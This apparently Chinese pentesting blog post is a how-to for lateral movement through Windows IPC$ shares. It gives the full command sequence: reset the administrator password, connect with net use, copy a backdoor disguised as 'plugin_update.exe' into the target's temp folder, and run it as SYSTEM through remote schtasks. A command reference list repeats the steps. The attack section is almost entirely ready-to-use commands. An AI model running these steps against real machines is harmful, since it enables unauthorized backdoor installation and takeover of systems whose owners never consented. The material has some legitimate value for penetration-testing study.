IPC$渗透使用

简介

IPC$(Internet Process Connection)是共享"命名管道"的资源,它是为了让进程间通信而开放的命名管道,通过提供可信任的用户名和口令,连接双方可以建立安全的通道并以此通道进行加密数据的交换,从而实现对远程计算机的访问。

使用条件

1.开放了139、445端口;

2.目标开启ipc$文件共享;

3.获取用户账号密码。

测试过程

此测试前提是获取了ipc$,

这里测试的时候得到的权限是system,然后创建了一个admin账户,给了administrators权限,但无法复制文件过去,于是就改了administrator账户密码(实战中不建议更改,可读取管理密码后再用读到的密码)。

更改密码:net user administrator "1qaz@WSX"



- 1.连接目标ipc$,将后门复制到目标机器上

net use \\193.168.1.12\ipc$ /user:administrator "1qaz@WSX"

copy plugin_update.exe \\193.168.1.12\c$\windows\temp\plugin_update.exe



- 2.创建自动任务,执行上传的后门程序

# 查看目标机器时间

net time \\193.168.1.12

# 创建该时间之后的某个时刻自动执行任务,任务名 plugin_update

schtasks /create /tn "plugin_update" /tr c:\windows\temp\plugin_update.exe /sc once /st 16:32 /S 193.168.1.12 /RU System /u administrator /p "1qaz@WSX"

# 如果不想等,可以立即运行后门程序

schtasks /run /tn "plugin_update" /S 193.168.1.12 /u administrator /p "1qaz@WSX"

# 删除创建的任务

schtasks /F /delete /tn "plugin_update" /S 193.168.1.12 /u administrator /p "1qaz@WSX"



接收端的目标机器已上线。

常用命令

# 1.连接

net use \\193.168.1.12\ipc$ /user:administrator "1qaz@WSX"

# 2.查看连接情况

net use

# 3.查看目标主机共享资源

net view \\193.168.1.12

# 4.查看目标主机时间

net time \\193.168.1.12

# 5.查看目标主机的NetBIOS用户(自己本机也需开启)

nbtstat -A 193.168.1.12

# 6.删除连接

net use \\193.168.1.12\ipc$ /del

# 7.文件上传下载

copy plugin_update.exe \\193.168.1.12\c$\windows\temp\plugin_update.exe

(上传到目标的:c\windows\temp\目录下)

copy \\127.0.0.1\c$\test.exe c:\

(下载到本地c盘下)

# 8.创建计划任务

schtasks /create /tn "plugin_update" /tr c:\windows\temp\plugin_update.exe /sc once /st 1 6:32 /S 193.168.1.12 /RU System /u administrator /p "1qaz@WSX"

# 9.立即执行计划任务

schtasks /run /tn "plugin_update" /S 193.168.1.12 /u administrator /p "1qaz@WSX"

# 10.删除计划任务

schtasks /F /delete /tn "plugin_update" /S 193.168.1.12 /u administrator /p "1qaz@WSX"

IPC$渗透使用的更多相关文章

- 渗透测试工具BurpSuite做网站的安全测试(基础版)

渗透测试工具BurpSuite做网站的安全测试(基础版) 版权声明:本文为博主原创文章,未经博主允许不得转载. 学习网址: https://t0data.gitbooks.io/burpsuite/c ...

- 内网劫持渗透新姿势:MITMf简要指南

声明:本文具有一定攻击性,仅作为技术交流和安全教学之用,不要用在除了搭建环境之外的环境. 0×01 题记 又是一年十月一,想到小伙伴们都纷纷出门旅游,皆有美酒佳人相伴,想到这里,不禁潸然泪下.子曰:& ...

- 渗透测试-信息收集-c段收集

平时做渗透测试我比较喜欢用lijiejie 写的 subDomainsBrute来爆破子域名 那么爆破完成后就想收集一下网站的c段信息 下面以平安为例 爆破得到子域名为 i.pingan.com.cn ...

- xss之渗透测试

跨站脚本攻击:cross site script execution(通常简写为xss,因css与层叠样式表同名,故改为xss),是指攻击者利用网站程序对用户输入过滤不足,输入可以显示在页面上对其他用 ...

- 一款强大的Android网络渗透软件dsploit

dSploit是一款基于Android系统的功能十分全面强大的网络渗透工具,可以提供给网络安全工作人员检查网络的安全性.小黑这次主要使用了其中的"简易嗅探""会话劫持&q ...

- ms08-067漏洞--初识渗透测试--想必很多初学者都会遇到我文中提及的各种问题

最近读了一本书--<<渗透测试实践指南>>,测试了书中的一些例子后,开始拿ms08-067这个经典的严重漏洞练手,实践当中遇到诸多问题,好在一一解决了,获益匪浅. 在谷歌搜索的 ...

- 魔方渗透系统安装VMtools教程

虚拟机魔方渗透系统安装VMtools教程 1.开机登陆后,如图点击安装VMtools. 2.进入media文件夹: cd /media 查看mdia文件夹内容: ls 3.打开VMware T ...

- [原创]kali linux下破解wifi密码以及局域网渗透

无线破解是进行无线渗透的第一步.破解无线目前只有两种方法:抓包.跑pin. 破解无线方法一:抓包.我是在kali linux下进行的. 将无线网卡的模式调为监听模式. airmon-ng start ...

- C段渗透+cain嗅探

其实吧这篇文件也是一个大概的了解和思路篇...没什么技术含量,但是你可以你可以从思路中来获得;其他的技术都是靠自己去摸索,我说了半天还是别人的,不如自己直接试试,这样效果比我直接告诉你的更加的深刻.. ...

- 渗透测试工具Nmap从初级到高级使用教程

本文由阿德马翻译自国外网站,请尊重劳动成果,转载请注明出处,谢谢 Nmap是一款网络扫描和主机检测的非常有用的工具.Nmap是不局限于仅仅收集信息和枚举,同时可以用来作为一个漏洞探测器或安全扫描器.它 ...

随机推荐

- Java中的集合和线程安全

通过Java指南我们知道Java集合框架(Collection Framework)如何为并发服务,我们应该如何在单线程和多线程中使用集合(Collection). 话题有点高端,我们不是很好理解.所 ...

- Django有办法打开HTTP长轮询连接吗?

保持连接打开,直到发生事件. 解决方案 看看Django / Comet(推送):所有邪恶中最少的?或者彗星在Python中的最新推荐? - COMET是“ajax long-polling”的另一个 ...

- 12-python基础—python3中的reduce()

在 Python3 中,reduce() 函数已经被从全局名字空间里移除了,它现在被放置在 functools 模块里,需要通过引入 functools 模块来调用 reduce() 函数: from ...

- github fork代码后提交

点击他人github上的fork 在自己的Github上将代码拷贝下来 git clone 在本地修改代码后创建分支 git checkout -b work master(work为新建的特性分支, ...

- bzoj4237稻草人

题意:给你一个田地,问左下角和右上角有稻草人并且内部除了边界都没有稻草人的矩形数. 标程: #include<bits/stdc++.h> using namespace std; int ...

- Java 基础 -- BigInteger BigDecimai大数

BigInteger 加减乘除 BigInteger bi1 = new BigInteger("123456789") ; // 声明BigInteger对象 BigIntege ...

- python3-xlwt-Excel设置(字体大小、颜色、对齐方式、换行、合并单元格、边框、背景、下划线、斜体、加粗)

搬运出处: https://blog.csdn.net/weixin_44065501/article/details/88899257 # coding:utf-8 import patterns ...

- MySQL常用操作2

MySQL常用操作2 判断函数 IF(expr, value1, value2) -- 如果表达式expr为true,则返回value1,否则返回value2 IFNULL(value1, val ...

- Oracle删除修改字段

Oracle 增加修改删除字段 添加字段的语法:alter table tablename add (column datatype [default value][null/not null],…. ...

- 转载-NX11.0二次开发新增Spreadsheet相关类的用法!

这几天搜NX对EXCAL读取写入相关的开发内容,发现唐工写了一篇关于NX11对EXCAL操作的文章.让我知道NX11新增了对EXCAL操作相关的类,以前NX里是没有的.我以前都是用OLE方式去做,没用 ...